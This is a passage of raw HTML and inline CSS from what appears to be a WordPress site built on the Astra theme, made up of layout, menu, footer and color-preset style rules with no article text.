2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ecriplume.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 